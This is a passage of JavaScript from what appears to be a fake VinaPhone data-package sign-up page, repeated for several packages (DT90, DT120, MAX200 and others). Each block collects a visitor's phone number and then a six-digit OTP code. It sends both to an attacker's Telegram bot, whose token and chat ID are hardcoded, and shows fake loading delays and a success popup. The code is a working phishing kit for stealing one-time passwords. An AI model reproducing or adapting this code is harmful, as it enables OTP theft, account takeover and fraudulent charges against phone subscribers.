    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt90").style.display = "none";
        document.getElementById("send-otp-text-dt90").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt90').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt90"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT90\nLink: https://digishop.vnpt.vn/di-dong/dt90/387?aff=VNPT017162`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt90").style.display = "block";
        document.getElementById("send-phone-btn-dt90").style.display = "none";
        document.querySelector('.thong-tin-otp-dt90').style.display = 'block';
        document.getElementById("send-otp-btn-dt90").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt90").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt90"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt90').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt90"]').value;
        let phone = document.querySelector('input[name="phone-dt90"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt90").style.display = "block";
                document.getElementById("popupOverlay-dt90").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt90"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt90").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt90").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt90"]').value = '';
        document.querySelector('input[name="otp-dt90"]').value = '';
        document.getElementById("send-phone-btn-dt90").style.display = "block";
        document.getElementById("send-phone-btn-dt90").disabled = false;
        document.getElementById("phoneSuccessMessage-dt90").style.display = "none";
        document.querySelector('.thong-tin-otp-dt90').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt90").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt90").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt90"]').value = '';
        document.querySelector('input[name="otp-dt90"]').value = '';
        document.getElementById("popupOverlay-dt90").style.display = "none";
        document.getElementById("popupOverlay-complete-dt90").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt90").style.display = "none";
        document.getElementById("send-phone-btn-dt90").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt90").disabled = false;
        document.getElementById("send-otp-btn-dt90").disabled = false;
        document.querySelector('.thong-tin-otp-dt90').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt90").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt90").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt90").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt90hot').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt90hot");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt90hot").style.display = "inline-block";
        document.getElementById("send-phone-text-dt90hot").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt90hot").style.display = "none";
        document.getElementById("send-phone-text-dt90hot").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt90hot").style.display = "inline-block";
        document.getElementById("send-otp-text-dt90hot").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt90hot").style.display = "none";
        document.getElementById("send-otp-text-dt90hot").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt90hot').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt90hot"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT90\nLink: https://digishop.vnpt.vn/di-dong/dt90/387?aff=VNPT017162`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt90hot").style.display = "block";
        document.getElementById("send-phone-btn-dt90hot").style.display = "none";
        document.querySelector('.thong-tin-otp-dt90hot').style.display = 'block';
        document.getElementById("send-otp-btn-dt90hot").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt90hot").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt90hot"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt90hot').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt90hot"]').value;
        let phone = document.querySelector('input[name="phone-dt90hot"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: dt90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt90hot").style.display = "block";
                document.getElementById("popupOverlay-dt90hot").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt90hot"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt90hot").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt90hot").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt90hot"]').value = '';
        document.querySelector('input[name="otp-dt90hot"]').value = '';
        document.getElementById("send-phone-btn-dt90hot").style.display = "block";
        document.getElementById("send-phone-btn-dt90hot").disabled = false;
        document.getElementById("phoneSuccessMessage-dt90hot").style.display = "none";
        document.querySelector('.thong-tin-otp-dt90hot').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt90hot").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt90hot").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt90hot"]').value = '';
        document.querySelector('input[name="otp-dt90hot"]').value = '';
        document.getElementById("popupOverlay-dt90hot").style.display = "none";
        document.getElementById("popupOverlay-complete-dt90hot").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt90hot").style.display = "none";
        document.getElementById("send-phone-btn-dt90hot").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt90hot").disabled = false;
        document.getElementById("send-otp-btn-dt90hot").disabled = false;
        document.querySelector('.thong-tin-otp-dt90hot').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt90hot").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt90hot").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt90hot").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt120').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt120");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt120").style.display = "inline-block";
        document.getElementById("send-phone-text-dt120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt120").style.display = "none";
        document.getElementById("send-phone-text-dt120").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt120").style.display = "inline-block";
        document.getElementById("send-otp-text-dt120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt120").style.display = "none";
        document.getElementById("send-otp-text-dt120").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt120').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt120"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT120\nLink: https://digishop.vnpt.vn/di-dong/dt120/413?aff=VNPT017162`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt120").style.display = "block";
        document.getElementById("send-phone-btn-dt120").style.display = "none";
        document.querySelector('.thong-tin-otp-dt120').style.display = 'block';
        document.getElementById("send-otp-btn-dt120").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt120").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt120"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt120').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt120"]').value;
        let phone = document.querySelector('input[name="phone-dt120"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT120\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt120").style.display = "block";
                document.getElementById("popupOverlay-dt120").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt120"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt120").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt120").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt120"]').value = '';
        document.querySelector('input[name="otp-dt120"]').value = '';
        document.getElementById("send-phone-btn-dt120").style.display = "block";
        document.getElementById("send-phone-btn-dt120").disabled = false;
        document.getElementById("phoneSuccessMessage-dt120").style.display = "none";
        document.querySelector('.thong-tin-otp-dt120').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt120").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt120").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt120"]').value = '';
        document.querySelector('input[name="otp-dt120"]').value = '';
        document.getElementById("popupOverlay-dt120").style.display = "none";
        document.getElementById("popupOverlay-complete-dt120").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt120").style.display = "none";
        document.getElementById("send-phone-btn-dt120").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt120").disabled = false;
        document.getElementById("send-otp-btn-dt120").disabled = false;
        document.querySelector('.thong-tin-otp-dt120').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt120").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt120").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt120").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-max200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-max200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-max200").style.display = "inline-block";
        document.getElementById("send-phone-text-max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-max200").style.display = "none";
        document.getElementById("send-phone-text-max200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-max200").style.display = "inline-block";
        document.getElementById("send-otp-text-max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-max200").style.display = "none";
        document.getElementById("send-otp-text-max200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-max200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-max200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: MAX200\nLink: https://digishop.vnpt.vn/di-dong/max200/368?aff=VNPT017162`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-max200").style.display = "block";
        document.getElementById("send-phone-btn-max200").style.display = "none";
        document.querySelector('.thong-tin-otp-max200').style.display = 'block';
        document.getElementById("send-otp-btn-max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-max200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-max200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-max200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-max200"]').value;
        let phone = document.querySelector('input[name="phone-max200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: MAX200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-max200").style.display = "block";
                document.getElementById("popupOverlay-max200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-max200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-max200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-max200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-max200"]').value = '';
        document.querySelector('input[name="otp-max200"]').value = '';
        document.getElementById("send-phone-btn-max200").style.display = "block";
        document.getElementById("send-phone-btn-max200").disabled = false;
        document.getElementById("phoneSuccessMessage-max200").style.display = "none";
        document.querySelector('.thong-tin-otp-max200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-max200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-max200"]').value = '';
        document.querySelector('input[name="otp-max200"]').value = '';
        document.getElementById("popupOverlay-max200").style.display = "none";
        document.getElementById("popupOverlay-complete-max200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-max200").style.display = "none";
        document.getElementById("send-phone-btn-max200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-max200").disabled = false;
        document.getElementById("send-otp-btn-max200").disabled = false;
        document.querySelector('.thong-tin-otp-max200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-max200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-max200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-max200").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-max300').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-max300");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
